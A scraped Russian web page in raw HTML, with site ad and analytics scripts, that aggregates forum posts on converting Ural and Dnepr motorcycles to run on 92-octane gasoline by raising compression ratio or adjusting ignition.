data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-08-05">05.08.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>127 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/obsluzhivanie/kak-peredelat-mototsikl-ural-pod-92-benzin.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2144" class="post-ratings"  data-nonce="4e23d55907"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2144, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2144_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2144, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2144, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2144_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2144, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2144, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2144_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2144, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2144, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2144_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2144, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2144, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2144_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2144, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2144-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Как переделать мотоцикл урал под 92 бензин</h1><h2>Мотоциклы → Как переделать Урал под 92 бензин?</h2><p>Жаль что 80 уходит в прошлое, а расставаться с любимым мотоциклом не хочется. Подскажите пожалуйста, что можно сделать, что бы не спалить клапана, поршни, прокладки и тому подобное 92 бензином!</p><ul><li></li><li>Stanny_Fetisov</li><li>18 сентября 2014, 18:33</li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></li><li>Stas_Lisitsin</li><li>18 сентября 2014, 18:38</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/uploads/images/Stanny_Fetisov_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/uploads/images/Stanny_Fetisov_24x24.jpg" /></li><li>Stanny_Fetisov</li><li>19 сентября 2014, 08:16</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></li><li>Vengr_Novikov</li><li>19 сентября 2014, 11:52</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/uploads/images/Katti_Pipa_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/uploads/images/Katti_Pipa_24x24.jpg" /></li><li>Katti_Pipa</li><li>19 сентября 2014, 13:41</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/uploads/images/Rim_Krasnoshchekov_24x24.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/uploads/images/Rim_Krasnoshchekov_24x24.gif" /></li><li>Rim_Krasnoshchekov</li><li>19 сентября 2014, 13:52</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/uploads/images/Fedr_Kireev_24x24.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/uploads/images/Fedr_Kireev_24x24.gif" /></li><li>Fedr_Kireev</li><li>19 сентября 2014, 15:36</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></li><li>Sasha_Cherniy</li><li>19 сентября 2014, 16:18</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/uploads/avs/images92/Lyubov_Olontsev_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/uploads/avs/images92/Lyubov_Olontsev_24x24.jpg" /></li><li>Lyubov_Olontsev</li><li>19 сентября 2014, 17:18</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></li><li>Sasha_Cherniy</li><li>19 сентября 2014, 17:34</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/uploads/images/Aynur_Alenushkin_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/uploads/images/Aynur_Alenushkin_24x24.jpg" /></li><li>Aynur_Alenushkin</li><li>19 сентября 2014, 19:58</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></li><li>Roma_Kovrov</li><li>19 сентября 2014, 21:00</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/uploads/images/Inzer_Habirov_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/uploads/images/Inzer_Habirov_24x24.jpg" /></li><li>Inzer_Habirov</li><li>20 сентября 2014, 06:52</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></li><li>Iren_Naprimer</li><li>20 сентября 2014, 07:17</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/uploads/images/Vasja_Ionov_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/uploads/images/Vasja_Ionov_24x24.jpg" /></li><li>Vasja_Ionov</li><li>20 сентября 2014, 08:14</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></li><li>Volga_Kukovyakin</li><li>20 сентября 2014, 12:57</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></li><li>Dina_Smorodinova</li><li>20 сентября 2014, 13:52</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></li><li>Dimitriy_Izmarev</li><li>20 сентября 2014, 15:53</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/uploads/images/Stanny_Fetisov_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/uploads/images/Stanny_Fetisov_24x24.jpg" /></li><li>Stanny_Fetisov</li><li>20 сентября 2014, 19:09</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></li><li>Fokus_Fedishen</li><li>20 сентября 2014, 20:14</li><li>v</li><li></li></ul><ul><li><noscript><img decoding="async" src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg" /></li><li>Sashulya_Klintsov</li><li>20 сентября 2014, 21:00</li><li>v</li><li></li></ul><p>Если у тебя мотор в нормальном состоянии &#8211; открыть бак, залить 92, открыть краник, подсосать, гарцевать.<br />У меня стоит микропроцессорное зажигание с ФУОЗ, карбюраторы К68У доработанные, новые клапана, мот ухожен в плане механики, внешний вид портит непокрашенная рама ( пожалел денег теперь жалею ).<br />Залил 92 &#8211; завелся как обычно, но холостые поубавил. Работает так-же, пуск такой-же, отгонял 400 км &#8211; скинул голову для профилактики &#8211; все как и раньше</p><p>Если зажига простая &#8211; покрути чуть пораньше и катайся <br />свернуть ветку</p><h2>урал и днепр на 92 бензине <small>(Страница 1 из 2)</small></h2><p>Страницы <strong>1</strong> 2 Далее</p><p>Чтобы отправить ответ, вы должны вход или регистрация</p><h2>Сообщений [ с 1 по 20 из 38 ]</h2><h3>1↑ Тема от saha1402 27-07-2015 11:01:33</h3><ul><li>saha1402</li><li>Прохожий</li><li>Неактивен</li></ul><ul><li>Зарегистрирован: <strong>27-07-2015</strong></li><li>Сообщений: <strong>7</strong></li><li>Репутация: <strong></strong></li></ul><h4>Тема: урал и днепр на 92 бензине</h4><p>Здравствуйте коллеги, интересует ваше мнение по поводу перевода мотоциклов Урал и Днепр на 92 бензин</p><p>Двигатели этих мотоциклов имеют степень сжатия 7-7.5, в то время как для нормальной работы на 92 бензине требуется порядка 8-8.5. Чтобы увеличить степень сжатия без увеличения кубатуры необходимо уменьшить обьем камеры сгорания, мне видятся несколько способов:<br />&#8211; фрезеровать головку цилиндра, и при необходимости доработать поршни,<br />&#8211; торцануть(подрезать) цилиндр, при необходимости родаботать поршни,<br />&#8211; доработка Вазовских поршней,<br />&#8211; установка поршней Автотехнилогия,<br />&#8211; наварить аргоном в камере сгорания.</p><p>применял ли кто один из этих способов, или что другое</p><p>И правда ли что на днепре достаточно просто увеличить длину цилиндра до 105 мм.</p><script data-noptimize>fpm_start( "true" )</script> </p><h3>2↑ Ответ от valik. 27-07-2015 12:06:39</h3><ul><li>valik.</li><li>Помощник</li><li>Неактивен</li></ul><ul><li>Зарегистрирован: <strong>09-02-2015</strong></li><li>Сообщений: <strong>278</strong></li><li>Репутация: <strong>24</strong></li></ul><h4>Re: урал и днепр на 92 бензине</h4><p>Здравствуйте коллеги, интересует ваше мнение по поводу перевода мотоциклов Урал и Днепр на 92 бензин</p><p>Двигатели этих мотоциклов имеют степень сжатия 7-7.5, в то время как для нормальной работы на 92 бензине требуется порядка 8-8.5. Чтобы увеличить степень сжатия без увеличения кубатуры необходимо уменьшить обьем камеры сгорания, мне видятся несколько способов:<br />&#8211; фрезеровать головку цилиндра, и при необходимости доработать поршни,<br />&#8211; торцануть(подрезать) цилиндр, при необходимости родаботать поршни,<br />&#8211; доработка Вазовских поршней,<br />&#8211; установка поршней Автотехнилогия,<br />&#8211; наварить аргоном в камере сгорания.</p><p style="clear: both">применял ли кто один из этих способов, или что другое Ну и что тебе непонятно? Увеличить степень сжатия путём фрезеровки головки или цилиндра имеет смысл если поршневая новая, и если новые цилиндры нормального качества найти ещё можно, то поршни днём с огнём . а ставить китайское говно. ну ты понял <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://forum.motoroad.ru/img/smilies/big_smile.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.motoroad.ru/img/smilies/big_smile.png" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://forum.motoroad.ru/img/smilies/big_smile.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.motoroad.ru/img/smilies/big_smile.png" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://forum.motoroad.ru/img/smilies/big_smile.png" /></noscript><img class="lazyload" decoding="async" style="float: 